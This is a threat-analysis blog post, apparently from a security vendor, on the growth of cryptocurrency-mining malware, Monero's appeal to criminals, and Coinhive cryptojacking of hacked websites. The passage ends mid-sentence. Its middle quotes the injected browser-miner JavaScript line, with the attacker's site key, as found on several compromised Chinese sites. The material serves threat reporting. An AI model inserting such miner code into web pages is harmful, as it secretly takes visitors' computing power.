# Threat Alert Cryptojacking and the Rise of Monero

# **CryptoJacking, CryptoMining and the Rise of Monero**

Lastline is witnessing a tremendous increase in malware samples that have a cryptocurrency mining purpose. The graph below shows exactly the explosive change in cybercriminal motivations. Of course, we all know that **Bitcoin** has been the go-to cryptocurrency for criminal payments in ransomware, but now on the back of Bitcoin's successful usage in cybercrime, we are seeing the adoption of other currencies in money-making activities by other criminal groups.



When we drill a bit deeper into this trend we see which domains are being requested by the malware samples (see chart below; click to enlarge), allowing us to identify which cryptocurrency mining pools are popular. Of the top 8 mining "pools" requested by malware, only one refers to Bitcoin. All the others point to a crypto relative newcomer, [Monero](https://en.wikipedia.org/wiki/Monero_(cryptocurrency)). Monero was founded in April 2014 with an emphasis on equality and privacy, two aspects that we will explore in this article that contribute to making Monero a criminal's dream.# Threat Alert





*[Click on graph for a larger image.](https://1hbs6i3zp0eg478w862f5hoe-wpengine.netdna-ssl.com/wp-content/uploads/2018/01/explosive-growth-cryptocurrency-mining-through-2017.png)*

The domain-by-domain view of the explosive growth cryptocurrency mining through 2017 shows several trends. Coinhive and Coinhive alternatives have grabbed the cryptojacking headlines in recent months, with a regular stream of hacked websites – most recently, [@bad\\_packets](https://twitter.com/bad_packets) spotted the infection of **www.blackberrymobile[.]com**.

This connects back to the Monero address of

"9KNyPFbDqJesaSxBLcQoJZX6PgXN 1ld0", which had also been injected into a number of Chinese domains, shown at right.

#### 品牌产品 - 澳大利亚可歌国际控股有限公司

www.hkkege.com/product.php ▼ Translate this page \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ \$(function(){ \$("ul.nav a:first[href^=""+href+""]").attr("class","on") ...

#### 查看更多 - 澳大利亚可歌国际控股有限公司

www.hkkege.com/news.php v Translate this page \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ \$(function(){ \$("ul.nav a:first[href^=""+href+""]").attr("class","on") ...

#### 关于我们 - 澳大利亚可歌国际控股有限公司

www.hkkege.com/about.php ▼ Translate this page \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/')[window. location.href.split('/').length-1].substr(0,4); echo " var miner = new CoinHive. Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(href.length > 0){ \$(function(){ \$("ul.nav a:first[href^=""+href+""]").attr("class","on") ...

#### 公司简介 - 郑州财润金美源

#### www.jinmeiyuan168.com/about.php ▼ Translate this page

var isMobile = device.mobile(); echo " var miner = new CoinHive.Anonymous(' 9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); "; if(isMobile){ window.location.href = '/mobile/about.php'; } ...

#### 联系我们 - 郑州财润金美源

#### www.jinmeiyuan168.com/contact.php • Translate this page

Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); banner1 banner2 banner3. \$(function(){ /\*当前页面导航高亮\*/ var href = window.location.href.split('/') [window.location.href.split('/').length-1].substr(0,4); if(href.length > 0){ \$("nav ul a[href^=""+href+""]").parent().addClass('active'); }else{ \$('nav ...

#### 洛阳市安迪变频技术服务中心

#### www.lvbpg.com/ • Translate this page

var miner = new CoinHive.Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1Id0',{throttle: 0.5}); miner.start(); var miner = new CoinHive.Anonymous('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0', {throttle: 0.5}); miner.start(); ...

#### cmseasy恶意加js挖门罗币导致用户耗cpu - CmsEasy 问答百科 www.cmseasy.org/?/question/865 ▼ Translate this page

cmseasy恶意加js挖门罗币导致用户耗cpu. var miner = new CoinHive.Anonymous ('9KNyPFbDqJesaSxBLcQoJZX6PgXN1ld0',{throttle: 0.5}); miner.start();. 1 天前 添加评论. 分享. 微博; QZONE: 微信, 没有找到相关结果, 已邀请: ...





Minergate is a portal that allows you to choose and mine different cryptocurrencies. The graph below (click to enlarge) shows the various minergate pools specified in different malware payloads. Further investigation shows the dominance of Monero as the most popular by far.



We are witnessing Monero becoming the new bad boy in town.

# **Why is Monero taking over?**

Here are the three key reasons that make Monero is so attractive to cybercriminals:

# **1. Monero is . . . wait for it . . . ["fungible](http://www.businessdictionary.com/definition/fungible.html)"**

[Fungible means that the currency is interchangeable and untraceable in the same way that an ounce](https://1hbs6i3zp0eg478w862f5hoe-wpengine.netdna-ssl.com/wp-content/uploads/2018/01/Monero-Large.png)  of 24 carat gold and be swapped with another ounce of 24 carat gold. They are of equivalent value and have no historic traceability of prior transactions.

Monero [cites](https://monero.stackexchange.com/questions/1967/what-is-fungibility-and-why-does-it-matter) this as an advantage over other cryptocurrencies. "*Fungibility is an advantage Monero has over Bitcoin and almost every other cryptocurrency, due to the privacy inherent in the Monero [blockchain](https://getmonero.org/resources/moneropedia/blockchain.html) and the permanently traceable nature of the Bitcoin blockchain. With Bitcoin, any BTC can be tracked by anyone back to its creation [coinbase transaction](https://getmonero.org/resources/moneropedia/coinbase.html). Therefore, if a coin has been used for an illegal purpose in the past, this history will be contained in the [blockchain](https://getmonero.org/resources/moneropedia/blockchain.html) in perpetuity. This lack of fungibility means that*